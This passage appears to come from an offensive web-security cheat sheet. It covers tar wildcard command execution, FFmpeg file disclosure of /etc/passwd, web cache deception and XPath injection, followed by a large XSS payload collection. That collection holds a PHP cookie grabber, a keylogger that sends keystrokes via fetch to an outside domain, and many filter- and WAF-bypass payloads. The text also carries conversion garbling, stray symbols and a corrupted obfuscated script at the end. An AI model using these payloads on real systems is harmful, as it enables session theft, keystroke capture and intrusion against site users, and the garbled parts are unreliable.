- How I convert SSRF to xss in a ssrf vulnerable Jira (https://medium.com/@D0rkerDevil/how-iconvert-ssrf-to-xss-in-a-ssrf-vulnerable-jira-e9f37ad5b158)
- Piercing the Veil: Server Side Request Forgery to NIPRNet access (https://medium.com/bugbountywriteup/piercing-the-veil-server-side-request-forgery-to-niprnet-accessc358fd5e249a)

# **TAR Command Execution**

By using tar with –checkpoint-action options, a specified action can be used after a checkpoint. This action could be a malicious shell script that could be used for executing arbitrary commands under the user who starts tar. "Tricking" root to use the specific options is quite easy, and that's where the wildcard comes in handy.

## **Exploit**

```
These files work against a "tar *"
```

```
P --checkpoint=1
  --checkpoint-action=exec=sh shell.sh
   shell.sh (your exploit code is here)
```
- Exploiting wildcards on Linux Berislav Kucan (https://www.helpnetsecurity.com/2014/06/27/exploiting-wildcards-on-linux/)
- Code Execution With Tar Command p4pentest (http://p4pentest.in/2016/10/19/code-executionwith-tar-command/)
- Back To The Future: Unix Wildcards Gone Wild Leon Juranic (http://www.defensecode.com/public/DefenseCode\_Unix\_WildCards\_Gone\_Wild.txt)

# **FFmpeg HLS vulnerability**

FFmpeg is an open source software used for processing audio and video formats. You can use a malicious HLS playlist inside an AVI video to read arbitrary files.

## **Exploits**

```
\Sigma 1. `./gen_xbin_avi.py file://<filename> file_read.avi`
   2. Upload `file_read.avi` to some website that processes videofiles
   3. (on server side, done by the videoservice) `ffmpeg -i file_read.avi output.mp4`
   4. Click "Play" in the videoservice.
   5. If you are lucky, you'll the content of `<filename>` from the server.
```
# **How it works (Explanations from neex - Hackerone links)**

the script creates an AVI that contains an HLS playlist inside GAB2. The playlist generated by this script looks like this:

```
E #EXTM3U
  #EXT-X-MEDIA-SEQUENCE:0
  #EXTINF:1.0
  GOD.txt
   #EXTINF:1.0
   /etc/passwd
   #EXT-X-ENDLIST
```
To process a playlist ffmpeg concatenates all segments and processes it as single file. To determine the type of this file FFmpeg uses the first segment of the playlist. FFmpeg processes .txt files in a special way. It tries to show a screen capture of a tty printing this file.

So, the playlist above will be processed as follows: FFmpeg sees #EXTM3U signature inside GAB2 chunk and determines file type as HLS playlist. The file GOD.txt doesn't even exist, but it's name is enough for FFmpeg to detect file type as .txt. FFmpeg concatenates the contents of all segments of the playlist. As only one of two segments actually exists, the result of concatenation is just the contents of the file we want to retrieve. Because the type of this concatenation is .txt, FFmpeg draws a tty that prints the file.

# **Thanks to**

 $\blacksquare$  Hackerone - Local File Disclosure via ffmpeg @sxcurity (https://hackerone.com/reports/242831)

- Hackerone Another local file disclosure via ffmpeg (https://hackerone.com/reports/243470)
- PHDays Attacks on video converters:a year later, Emil Lerner, Pavel Cheremushkin (https://docs.google.com/presentation/d/1yqWy\_aE3dQNXAhW8kxMxRqtP7qMHaIfMzUDpEqFneos/edit#slide=id.p)
- Script by @neex (https://github.com/neex/ffmpeg-avi-m3u-xbin/blob/master/gen\_xbin\_avi.py)

# **Web Cache Deception Attack**

# **Exploit**

- 1. Browser requests http://www.example.com/home.php/non-existent.css.
- 2. Server returns the content of http://www.example.com/home.php, most probably with HTTP caching headers that instruct to not cache this page.
- 3. The response goes through the proxy.
- 4. The proxy identifies that the file has a css extension.
- 5. Under the cache directory, the proxy creates a directory named home.php, and caches the imposter "CSS" file (non-existent.css) inside.

## **Methodology of the attack - example**

- 1. Normal browsing, visit home : https://www.example.com/myaccount/home/
- 2. Open the malicious link : https://www.example.com/myaccount/home/malicious.css
- 3. The page is displayed as /home and the cache is saving the page
- 4. Open a private tab with the previous URL : https://www.paypal.com/myaccount/home/malicous.css
- 5. The content of the cache is displayed

(https://www.youtube.com/watch?v=pLte7SomUB8)

Video of the attack by Omer Gil - Web Cache Deception Attack in PayPal Home Page

- Web Cache Deception Attack Omer Gil (http://omergil.blogspot.fr/2017/02/web-cache-deceptionattack.html)
- Practical Web Cache Poisoning James Kettle @albinowax (https://portswigger.net/blog/practical-web-cache-poisoning)

# **XPATH injection**

XPath Injection is an attack technique used to exploit applications that construct XPath (XML Path Language) queries from user-supplied input to query or navigate XML documents.

# **Exploitation**

```
Similar to SQL : "string(//user[name/text()='" +vuln_var1+ "' and password/text()='"
+vuln_var1+ "']/account/text())"
```

```
\sum ' or '1'='1
    ' or ''='
   x' or 1=1 or 'x'='y
   /
   //
   1/x\star/\star@*
   count(/child::node())
  x' or name()='username' or 'x'='y
    ' and count(/*)=1 and '1'='1
    ' and count(/@*)=1 and '1'='1
    ' and count(/comment())=1 and '1'='1
```
# **Blind Exploitation**

```
\Sigma 1. Size of a string
  and string-length (account)=SIZE_INT
  2. Extract a character
  substring (//user[userid=5]/username,2,1)=CHAR_HERE
   substring (//user[userid=5]/username,2,1)=codepoints-to-string(INT_ORD_CHAR_HERE)
```
- OWASP XPATH Injection (https://www.owasp.org/index.php/Testing\_for\_XPath\_Injection\_(OTG-INPVAL-010) )
- XPATH Blind Explorer (http://code.google.com/p/xpath-blind-explorer/)

# **Cross Site Scripting**

Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications. XSS enables attackers to inject client-side scripts into web pages viewed by other users.

- Exploit code or POC
- Identify an XSS endpoint
- XSS in HTML/Applications
- XSS in wrappers javascript and data URI
- XSS in files
- Polyglot XSS
- **Filter Bypass and Exotic payloads**
- **Common WAF Bypas**

## **Exploit code or POC**

Cookie grabber for XSS

```
_{\boxed{p}} <?php
   // How to use it
   # <script>document.location='http://localhost/XSS/grabber.php?c=' + document.cookie
   </script>
   // Write the cookie in a file
   $cookie = $GET['c'];
   $fp = fopen('cookies.txt', 'a+');
   fwrite($fp, 'Cookie:' .$cookie.'\r\n');
   fclose($fp);
   ?>
```
Keylogger for XSS

```
_{\boxed{2}} <code><img</code> src=x onerror='document.onkeypress=function(e){fetch("http://domain.com?k="+S
   tring.fromCharCode(e.which))},this.remove();'>
```
More exploits at http://www.xss-payloads.com/payloads-list.html?a#category=all (http://www.xss-payloads.com/payloads-list.html?a#category=all) :

■ Taking screenshots using XSS and the HTML5 Canvas (https://www.idontplaydarts.com/2012/04/taking-screenshots-using-xss-and-the-html5-canvas/)

- JavaScript Port Scanner (http://www.gnucitizen.org/blog/javascript-port-scanner/)
- Network Scanner (http://www.xss-payloads.com/payloads/scripts/websocketsnetworkscan.js.html)
- .NET Shell execution (http://www.xss-payloads.com/payloads/scripts/dotnetexec.js.html)
- Redirect Form (http://www.xss-payloads.com/payloads/scripts/redirectform.js.html)
- Play Music (http://www.xss-payloads.com/payloads/scripts/playmusic.js.html)

## **Identify an XSS endpoint**

<script>debugger ;</script>

# **XSS in HTML/Applications**

#### XSS Basic

```
∑ Basic payload
  <script>alert('XSS')</script>
  <scr<script>ipt>alert('XSS')</scr<script>ipt>
   "><script>alert('XSS')</script>
   "><script>alert(String.fromCharCode(88,83,83))</script>
   Img payload
  <img src=x onerror=alert('XSS');>
  <img src=x onerror=alert('XSS')//
  <img src=x onerror=alert(String.fromCharCode(88,83,83));>
  <img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>
   <img src=x:alert(alt) onerror=eval(src) alt=xss>
   "><img src=x onerror=alert('XSS');>
   "><img src=x onerror=alert(String.fromCharCode(88,83,83));>
   Svg payload
  <svgonload=alert(1)>
  <svg/onload=alert('XSS')>
  \langlesvg onload=alert(1)//
  <svg/onload=alert(String.fromCharCode(88,83,83))>
   <svg id=alert(1) onload=eval(id)>
   "><svg/onload=alert(String.fromCharCode(88,83,83))>
   "><svg/onload=alert(/XSS/)
```
#### XSS for HTML5

```
\Sigma <body onload=alert(/XSS/.source)>
  <input autofocus onfocus=alert(1)>
  <select autofocus onfocus=alert(1)>
  <textarea autofocus onfocus=alert(1)>
  <keygen autofocus onfocus=alert(1)>
  <video/poster/onerror=alert(1)>
   <video><source onerror="javascript:alert(1)">
```

```
<video src=_ onloadstart="alert(1)">
<details/open/ontoggle="alert`1`">
<audio src onloadstart=alert(1)>
<marquee onstart=alert(1)>
```
XSS using script tag (external payload)

```
Sourand Section Section Section 2014
   you can also specify an arbitratry payload with 14.rs/#payload
   e.g: 14.rs/#alert(document.domain)
```
XSS in META tag

```
Base64 encoded
  <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydC
  gnWFNTJyk8L3NjcmlwdD4K">
  <meta/content="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgxMzM3KTwvc2NyaXB0Pg=
  ="http-equiv=refresh>
```
With an additional URL <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">

XSS in Hidden input

```
_{\boxed{2}} <input type="hidden" accesskey="X" onclick="alert(1)">
   Use CTRL+SHIFT+X to trigger the onclick event
```
DOM XSS

```
 #"><img src=/ onerror=alert(2)>
```
XSS in JS Context (payload without quote/double quote from @brutelogic (https://twitter.com/brutelogic)

```
\sqrt{2} -(confirm)(document.domain)//
   ; alert(1); //
```
XSS URL

```
URL/<svg onload=alert(1)>
  URL/<script>alert('XSS');//
  URL/<input autofocus onfocus=alert(1)>
```
# **XSS in wrappers javascript and data URI**

XSS with javascript:

%26%23106%26%2397%26%23118%26%2397%26%23115%26%2399%26%23114%26%23105%26%23112%2 6%23116%26%2358%26%2399%26%23111%26%23110%26%23102%26%23105%26%23114%26%23109%26 %2340%26%2349%26%2341

```
8#1068#978#1188#978#1158#998#1148#1058#1128#1168#588#998#1118*1108#1028#1058#1148#1098#408#498#41
```

```
We can encode the "javacript:" in Hex/Octal
\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1)
\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003aalert(1)
\152\141\166\141\163\143\162\151\160\164\072alert(1)
```

```
We can use a 'newline character'
java\%0ascript: alert(1) - LF (\n)
java09script:alert(1) - Horizontal tab (\t)
java\%@dscript:ah: - CR (\r)
```
Using the escape character \j\av\a\s\cr\i\pt\:\a\l\ert\(1\)

```
Using the newline and a comment //
javascript://%0Aalert(1)
javascript://anything%0D%0A%0D%0Awindow.alert(1)
```
XSS with data:

```
data:text/html,<script>alert(0)</script>

   data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+
  <script src="data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=="></script>
```
XSS with vbscript: only IE

P- vbscript: msgbox("XSS")

## **XSS in files**

**NOTE:** The XML CDATA section is used here so that the JavaScript payload will not be treated as XML markup.

```
P <name>
    <value><![CDATA[<script>confirm(document.domain)</script>]]> </value>
  </name>
```
XSS in XML

```
\boxed{p} <html>
  <head></head>
```

```
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">alert(1)</somethin
g:script>
</body>
</html>
```
#### XSS in SVG

```
<?xml version="1.0" standalone="no"?>

   <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphi
   cs/SVG/1.1/DTD/svg11.dtd">
  <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
    <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
    <script type="text/javascript">
       alert(document.domain);
    </script>
   \langle/svg\rangle
```
XSS in SVG (short)

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>

```
<svg><desc><![CDATA[</desc><script>alert(1)</script>]]></svg>
<svg><foreignObject><![CDATA[</foreignObject><script>alert(2)</script>]]></svg>
<svg><title><![CDATA[</title><script>alert(3)</script>]]></svg>
```
XSS in SWF flash application

```
\overline{\triangleright} <code>Browsers</code> other than <code>IE: http://0me.me/demo/xss/xssproject.swf?js=alert(document.dom</code>
   ain);
   IE8: http://0me.me/demo/xss/xssproject.swf?js=try{alert(document.domain)}catch(e)
   { window.open('?js=history.go(-1)','_self'); }
   IE9: http://0me.me/demo/xss/xssproject.swf?js=w=window.open('invalidfileinvalidfile
   invalidfile','target');setTimeout('alert(w.document.location);w.close();',1);
```
more payloads in ./files

XSS in SWF flash application

```
_{\color{black}\Xi^-} <code>flashmediaelement.swf?jsinitfunctio%gn=alert`1`</code>
```

```
flashmediaelement.swf?jsinitfunctio%25gn=alert(1)
ZeroClipboard.swf?id=\"))} catch(e) {alert(1);}//&width=1000&height=1000
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!alert(1);//
swfupload.swf?buttonText=test<a href="javascript:confirm(1)"><img src="https://web
.archive.org/web/20130730223443im_/http://appsec.ws/ExploitDB/cMon.jpg"/></a>&.swf
plupload.flash.swf?%#target%g=alert&uid%g=XSS&
moxieplayer.swf?url=https://github.com/phwd/poc/blob/master/vid.flv?raw=true
video-js.swf?readyFunction=alert(1)
player.swf?playerready=alert(document.cookie)
```

```
player.swf?tracecall=alert(document.cookie)
banner.swf?clickTAG=javascript:alert(1);//
io.swf?yid=\langle ")\rangle; }catch(e){alert(1); }//
video-js.swf?readyFunction=alert%28document.domain%2b'%20XSSed!'%29
bookContent.swf?currentHTMLURL=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3
NjcmlwdD4
flashcanvas.swf?id=test\"));}catch(e){alert(document.domain)}//
phpmyadmin/js/canvg/flashcanvas.swf?id=test\"));}catch(e){alert(document.domain)}
//
```
XSS in CSS

```
<!DOCTYPE html>
  <html><head>
  <style>
  div {
       background-image : url("data:image/jpg;base64,<\/style><svg/onload=alert(docu
  ment.domain)>");
      background-color: #cccccc;
   }
  </style>
  </head>
    <body>
       <div>lol</div>
    </body>
  </html>
```
# **Polyglot XSS**

Polyglot XSS - 0xsobky

p\_ jaVasCript:/\*-/\*`/\*\`/\*'/\*"/\*\*/(/\* \*/oNcliCk=alert() )//%0D%0A%0D%0A//</stYle/</ti tLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e

Polyglot XSS - Ashar Javed

">><marquee><img src=x onerror=confirm(1)></marquee>" ></plaintext\></| \><plaintex t/onmouseover=prompt(1) ><script>prompt(1)</script>@gmail.com<isindex formaction=j avascript:alert(/XSS/) type=submit>'-->" ></script><script>alert(1)</script>"><img/ id="confirm( 1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http: //i. imgur.com/P8mL8.jpg">

Polyglot XSS - Mathias Karlsson

" onclick=alert(1)//<button ' onclick=alert(1)//> \*/ alert(1)//

Polyglot XSS - Rsnake

```
\Xi^- ';alert(String.fromCharCode(88,83,83))//';alert(String. fromCharCode(88,83,83))//";
   alert(String.fromCharCode (88,83,83))//";alert(String.fromCharCode(88,83,83))//-- >
   </SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83)) </SCRIPT>
```
Polyglot XSS - Daniel Miessler

```
javascript://'/</title></style></textarea></script>--><p" onclick=alert()//>*/alert
   ( )/*javascript://--></script></title></style>"/</textarea>*/<alert()/*' onclick=alert()
   //>a
   javascript://</title>"/</script></style></textarea/-->*/<alert()/*' onclick=alert()
   //>/
   javascript://</title></style></textarea>--></script><a"//' onclick=alert()//>*/aler
   t()/\starjavascript://'//" --></textarea></style></script></title><b onclick= alert()//>*/al
   ert \frac{1}{*}javascript://</title></textarea></style></script --><li '//" '*/alert()/*', onclick
   =alert()//
   javascript:alert()//--></script></textarea></style></title><a"//' onclick=alert()//
   >*/alert()/*
   --></script></title></style>"/</textarea><a' onclick=alert()//>*/alert()/*
   /</title/'/</style/</script/</textarea/--><p" onclick=alert()//>*/alert()/*
   javascript://--></title></style></textarea></script><svg "//' onclick=alert()//
   /</title/'/</style/</script/--><p" onclick=alert()//>*/alert()/*
```
-->'"/></sCript><svG x=">" onload=(co\u006efirm)``>

<svg%0Ao%00nload=%09((pro\u006dpt))()//

## **Filter Bypass and exotic payloads**

Bypass case sensitive

```
 <sCrIpt>alert(1)</ScRipt>
```
Bypass tag blacklist

```
∑ <script x>
  <script x>alert('XSS')<script y>
```
Bypass word blacklist with code evaluation

```
\boxed{p} eval('ale'+'rt(0)');
  Function("ale"+"rt(1)")();
   new Function'al\ert\'6\'';
   setTimeout('ale'+'rt(2)');
   setInterval('ale'+'rt(10)');
   Set.constructor('ale'+'rt(13)')();
   Set.constructor`al\x65rt\x2814\x29```;
```
Bypass with incomplete html tag - IE/Firefox/Chrome/Safari

```
\sqrt{p-1} <img src='1' onerror='alert(0)' <
```
Bypass quotes for string

```
String.fromCharCode(88,83,83)
```
Bypass quotes in script tag

```
http://localhost/bla.php?test=</script><script>alert(1)</script>

  <html>
     <script>
       <?php echo 'foo="text '.$_GET['test'].'";';`?>
     </script>
   \langle/html>
```
Bypass quotes in mousedown event

```
_{\boxed{2}} <a href="" onmousedown="var name = '&#39;;alert(1)//'; alert('smthg')">Link</a>
   You can bypass a single quote with 8#39; in an on mousedown event handler
```
Bypass dot filter

```
 <script>window['alert'](document['domain'])<script>
```
Bypass parenthesis for string - Firefox/Opera

```
alert`1`

   setTimeout`alert\u0028document.domain\u0029`;
```
Bypass onxxxx= blacklist

```
_{\boxed{p_{-}}} <object onafterscriptexecute=confirm(0)>
   <object onbeforescriptexecute=confirm(0)>
```
Bypass onxxx= filter with a null byte/vertical tab - IE/Safari

```
\overline{p_{-1}} <img src='1' onerror\x00=alert(0) />
   <img src='1' onerror\x0b=alert(0) />
```
Bypass onxxx= filter with a '/' - IE/Firefox/Chrome/Safari

 $\sqrt{p-1}$  <img src='1' onerror/=alert(0) />

Bypass space filter with "/" - IE/Firefox/Chrome/Safari

 $\sqrt{p-1}$  <img/src='1'/onerror=alert(0)>

Bypass space filter with 0x0c/^L

```
\Sigma <svgonload=alert(1)>
```

```
$ echo "<svg^Lonload^L=^Lalert(1)^L>" | xxd
00000000: 3c73 7667 0c6f 6e6c 6f61 640c 3d0c 616c <svg.onload.=.al
00000010: 6572 7428 3129 0c3e 0a ert(1).>.
```
Bypass document blacklist

```
_{\boxed{2}} <div id = "x"></div><script>alert(x.parentNode.parentNode.parentNode.location)</sc
   ript>
```
Bypass using javascript inside a string

```
E <script>
   foo="text </script><script>alert(1)</script>";
   </script>
```
Bypass using an alternate way to redirect

```
location="http://google.com"

   document.location = "http://google.com"
   document.location.href="http://google.com"
  window.location.assign("http://google.com")
   window['location']['href']="http://google.com"
```
Bypass using an alternate way to execute an alert  $-\omega$  brutelogic (https://twitter.com/brutelogic/status/965642032424407040)

```
P] window['alert'](0)
  parent['alert'](1)
  self['alert'](2)
  top['alert'](3)
  this['alert'](4)
   frames['alert'](5)
   content['alert'](6)
   [7].map(alert)
   [8].find(alert)
   [9].every(alert)
   [10].filter(alert)
   [11].findIndex(alert)
   [12].forEach(alert);
```
Bypass using an alternate way to execute an alert  $-\omega_4$  04 death (https://twitter.com/404death/status/1011860096685502464)

```
\boxed{p} eval('ale'+'rt(0)');
  Function("ale"+"rt(1)")();
  new Function'al\ert\'6\'';
   constructor.constructor("aler"+"t(3)")();
   [].filter.constructor('ale'+'rt(4)')();
   top["al" + "ert"](5);top[8680439..toString(30)](7);
   top[/al/.source+/ert/.source](8);
   top['al\x65rt'](9);
   open('java'+'script:ale'+'rt(11)');
   location='javascript:ale'+'rt(12)';
   setTimeout`alert\u0028document.domain\u0029`;
   setTimeout('ale'+'rt(2)');
   setInterval('ale'+'rt(10)');
   Set.constructor('ale'+'rt(13)')();
   Set.constructor`al\x65rt\x2814\x29```;
```
Bypass using an alternate way to trigger an alert

```
\overline{p} var i = document.createElement("iframe");
   i. onload = function(){
     i.contentWindow.alert(1);
   }
   document.appendChild(i);
   // Bypassed security
   XSSObject.proxy = function (obj, name, report_function_name, exec_original) {
         var proxy = obj[name];obj[name] = function() {if (exec_original) {
             return proxy.apply(this, arguments);
           }
         };
         XSSObject.lockdown(obj, name);
     };
   XSSObject.proxy(window, 'alert', 'window.alert', false);
```
Bypass ">" using nothing #trololo (you don't need to close your tags)

```
\sqrt{2} <svg onload=alert(1)//
```
Bypass ';' using another character

```
\sum 'te' * alert('*') * 'xt';
   'te' / alert('/') / 'xt';
   'te' % alert('%') % 'xt';
   'te' - alert('-') - 'xt';
   'te' + alert('') + 'xt';'te' \land alert('\land') \land 'xt';
   'te' > alert('>') > 'xt';'te' < alert('<') < 'xt';
   'te' == alert('==') == 'xt';
   'te' & alert('&') & 'xt';
   'te' , alert(','') , 'xt';
   'te' | alert('|') | 'xt';
   'te' ? alert('ifelsesh') : 'xt';
   'te' in alert('in') in 'xt';
   'te' instanceof alert('instanceof') instanceof 'xt';
```
Bypass using HTML encoding

```
F = %26%2397; lert(1)
```
Bypass using Katakana (https://github.com/aemkei/katakana.js)

```
<u>ק</u> javascript:([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+
  ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()
```
Bypass using Octal encoding

```
javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61

   \51\76'
```
Bypass using Unicode

```
\boxed{p_{-1}} Unicode character U+FF1C FULLWIDTH LESSTHAN SIGN (encoded as %EF%BC%9C) was
   transformed into U+003C LESSTHAN SIGN (<)
  Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) was
   transformed into U+0022 QUOTATION MARK (")
  Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) was
   transformed into U+0027 APOSTROPHE (')
  Unicode character U+FF1C FULLWIDTH LESSTHAN SIGN (encoded as %EF%BC%9C) was
   transformed into U+003C LESSTHAN SIGN (<)
  Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) was
   transformed into U+0022 QUOTATION MARK (")
  Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) was
   transformed into U+0027 APOSTROPHE (')
  E.g : http://www.example.net/something%CA%BA%EF%BC%9E%EF%BC%9Csvg%20onload=alert%2
   8/XSS/%29%EF%BC%9E/
  %EF%BC%9E becomes >
   %EF%BC%9C becomes <
```
Bypass using Unicode converted to uppercase

```
\overline{p} \overline{1} (%c4%b0).toLowerCase() => i
   i (%c4%b1).toUpperCase() => I
   ſ (%c5%bf) .toUpperCase() => S
   K (%E2%84%AA).toLowerCase() => k
   <ſvg onload=... > become <SVG ONLOAD=...>
```
<ıframe id=x onload=>.toUpperCase() become <IFRAME ID=X ONLOAD=>

Bypass using overlong UTF-8

```
E < = %C0%BC = %E0%80%BC = %F0%80%80%BC
  > = %C0%BE = %E0%80%BE = %F0%80%80%BE
   ' = %C0%A7 = %E0%80%A7 = %F0%80%80%A7
   " = %C0%A2 = %E0%80%A2 = %F0%80%80%A2
   " = %C A%BA
   ' = %C A %B 9
```
Bypass using UTF-7

```
 +ADw-img src=+ACI-1+ACI- onerror=+ACI-alert(1)+ACI- /+AD4-
```
Bypass using UTF-16be

```
\overline{{\mathbb P}}] %00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%
   00%3E%00
   \x00<\x00s\x00v\x00g\x00/\x00o\x00n\x00l\x00o\x00a\x00d\x00=\x00a\x00l\x00e\x00r\x
   00t\x00(\x00)\x00>
```
Bypass using UTF-32

```
%00%00%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%

   00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e
  %00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E
```
Bypass using BOM - Byte Order Mark (The page must begin with the BOM character.) BOM character allows you to override charset of the page

```
E BOM Character for UTF-16 Encoding:
  Big Endian : 0xFE 0xFF
  Little Endian : 0xFF 0xFE
  XSS : %fe%ff%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%
  00t%00(%00)%00%3E
  BOM Character for UTF-32 Encoding:
  Big Endian : 0x00 0x00 0xFE 0xFF
  Little Endian : 0xFF 0xFE 0x00 0x00
  XSS : %00%00%fe%ff%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00
   o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%0
   0l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E
```
Bypass CSP using JSONP from Google (Trick by @apfeifer27 (https://twitter.com/apfeifer27) ) //google.com/complete/search?client=chrome&jsonp=alert(1);

<script/src=//google.com/complete/search?client=chrome%26jsonp=alert(1);>"

Bypass using weird encoding or native interpretation to hide the payload (alert())

F- <script>\u0061\u006C\u0065\u0072\u0074(1)</script>

<img src="1" onerror="&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;" /> <iframe src="javascript:%61%6c%65%72%74%28%31%29"></iframe>  $\text{Sscript}$  =  $\text{I}$ ; \$=  $\text{I}$ ; \$= {\_\_\_; ++\$, \$\$\$\$: (![]+"")[\$], \_\_\$: ++\$, \$\_\$\_: (![]+"")[\$], \_\$\_: ++\$, \$\_\$\$:  $({+}''")$ [\$],\$\$\_\$: $({$[$]+''")$ [\$],\_\$\$:++\$,\$\$\$\_: $({!}''"+"")$ [\$],\$\_\_:++\$,\$\_\$:++\$,\$\$\_\_: $({}\\{'}+"$ ")[ $\$$ ],  $\$$  $\$$ \_: ++ $\$$ ,  $\$$  $\$$ s $\$$ : ++ $\$$ ,  $\$$ <sub>\_\_</sub>\_: ++ $\$$ ,  $\$$ <sub>\_</sub>\_\$: ++ $\$$ };  $\$$ .  $\$$ <sub>\_</sub>=( $\$$ .  $\$$ <sub>\_</sub>= $\$$ +"")[ $\$$ .  $\$$ <sub>\_</sub> $\$$ ]+( $\$$ .  $\$$ = $\$$ .  $\$$ <sub>\_</sub>[ $\$$ . \_\_  $$J)+($.$ \$ $=$  $(*.$ \$ $+$ "") $[$.__$ \$ $]$  $+$  $((§) +$ "") $[$.__$ \$ $$.__$ \$\$ $]$  $+$  $(*.__ =$ \$.\$ $[$.$ \$ $$.__]$  $+$  $(*.$ \$ $=$  $(*.$ " $+$ "") $[$.__$  $$]$ ) + (\$. \_ = (!"" + "")[\$. \_\$\_]) + \$. \$\_[\$. \$\_\$] + \$. \_\_ + \$. \_\$ + \$. \$; \$. \$\$ = \$. \$ + (!"" + "")[\$. \_\$\$] + \$. \_\_  $+$  \$.  $-$  + \$. \$ + \$. \$ \$; \$. \$ = (\$.  $_{---}$ ) [\$. \$ $_{-}$ ] [\$. \$ $_{-}$ ]; \$. \$(\$. \$(\$. \$\$+"\""+ \$. \$ $_{-}$ \$ $_{-}$  + (! []+"") [\$.  $_{-}$ \$ $_{-}$ ]+ \$.  $$$ \$\$\$\_+"\\"+\$.\_\_\$+\$.\$\$\_+\$.\_\$\_+\$.\_\_+"("+\$.\_\_\_+")"+"\"")())();</script> <script>(+[])[([][(![]+[])[+[]]+([![]]+[]][[]]][+!+[]+[][[]])[+!+[]+[-]][!+[]][[+[]+!+[]] J+(!+E)+E][(!E]+E])[+E])[+E]]+(E![]]+E][[]])[+!+E]+E+E]]}+[+[]]]}+[!]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+ +!+[]]+(![]]+(![]+[])+[+]([]+!+[]!!)+[[]]+(!!!])+(!!])+[+[]]+!+[]+!+[]]+([][]+[]+[]]+(!!!+[] ]+([][(![]+[])[+])[+]]([]]+([][[]])[+!+[]]+[]+[+[]]+[+]([[]][]+[+[]])]+[[]])[+[]][])[+  $[$ []]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]([]+[]+[])[!+[]+[]]+[]]+[]]+(!!+[]]+(!![]  $[1 + [3] + [5] + [1] + [1 + [1 + [2] + [4 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4] + [1 + 4]$ +[]+[][(![]+[])[+[])[+[]]+([!]]+[][[]])[+!+[]+[+[][[]]]]+(![]]]]+(![]]]+[]]+(![]]+(]+[]]+[])[ []]+(![]+[])[!+[]+[+!+[]+!+[]]+(!![]+[])[+[]]+[])[+[]]+[]] + [+] + [-]]+[]+ + [-]]([] + [])[+[]] + [ []+[]([]+[]](!)+[[]+!+[]+!+[]]+[[]+!+[]([]+!+[]([]+[-]+!)([]+!+[]+!+[]+![]+![]+!]([]+[]+!)+ ]+(!+!)+[]]+(!+[]+!+[])+[[])+[][[]]+[]+[+[]]+[]([[]]])[+!+[]]+[[]!])+[[]+]([]]+[]+!+[]]+(!+[]+!)+[ !+[]]]((![]+[]]+(![]+!+[]]+(![]+[])+(!+[]]+(!+[]]+(!+[]+!+[]](]+(!]!)+[[]+[])+[[]]+[]]) +[]+!]([]+[-]]+[[]]+(!+[]]+(!+[]+[]][+[]][-]+([]]+([]]+[]]+[][]]+[]+[]+[-]+!}+[]+!+[]+!+[]+ +!+[]]+(!+!+[]+[-])([[]]+[+]([]+[]+!)+[[]+!+[]+!+[]]+!+[]]([]+!+[]]+[]+[]+[]+[]+[]+[]+[+[]+!+ ]+([][[]]+[])[+!+[]]+(! []]+(! []+[])[!+[]+!+[]+!+[]]+!+[]]([]+[])[+[]]+([]]+[]]+[])[+!+[]]]+( ]+(!+[]+[1]+[])[+[1]+([[1]+[1]([]+[+[1]+[)+([]+!+[1]+[1]+[1]+[1]+[1]+[]+![]+[1]+[]+[1]+[1]+[1]+[ 